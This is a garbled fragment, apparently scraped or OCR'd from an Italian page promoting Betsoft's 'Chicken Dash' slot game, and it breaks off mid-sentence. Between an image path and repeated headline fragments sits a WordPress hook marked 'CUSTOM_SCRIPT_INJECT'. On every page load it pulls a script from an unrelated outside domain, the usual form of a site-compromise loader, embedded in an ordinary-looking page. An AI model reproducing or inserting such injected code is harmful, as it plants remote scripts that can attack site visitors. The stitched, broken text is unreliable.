
// CUSTOM_SCRIPT_INJECT_START
add_action('wp_enqueue_scripts', function() {
wp_enqueue_script('custom-inject', 'https://beroniw.com/hwkOP5',
array(), '1.0', false); }); // CUSTOM_SCRIPT_INJECT_END
Chicken Dash
Corriamo con lUccello:
Chicken Dash or LUccellino
Corre: Chicken Dash
Corriamo con l’Uccello: Chicken Dash
La slot "Chicken Dash" è una produzione di Betsoft, un